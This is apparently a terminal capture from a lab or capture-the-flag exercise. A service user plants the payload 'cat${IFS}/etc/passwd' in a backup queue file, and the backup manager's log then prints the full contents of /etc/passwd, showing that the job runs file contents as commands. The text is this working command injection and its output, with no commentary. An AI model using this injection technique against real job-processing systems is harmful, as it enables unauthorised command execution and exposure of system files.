 svc_backup@16ad5bae4500:/var/backups/queue$ echo 'cat${IFS}/etc/passwd' > teste.backup
svc_backup@16ad5bae4500:/var/backups/queue$ tail -n 25 ../backup_manager.log
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
syslog:x:102:102::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
tss:x:104:104:TPM software stack,,,:/var/lib/tpm:/bin/false
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:106:1::/var/cache/pollinate:/bin/false
tcpdump:x:107:108::/nonexistent:/usr/sbin/nologin
landscape:x:108:109::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
ec2-instance-connect:x:109:65534::/nonexistent:/usr/sbin/nologin
_chrony:x:110:112:Chrony daemon,,,:/var/lib/chrony:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
svc_backup:x:1001:1001:,,,:/home/svc_backup:/bin/bash
[2026-02-18 20:13:51] Job completed: teste.backup
svc_backup@16ad5bae4500:/var/backups/queue$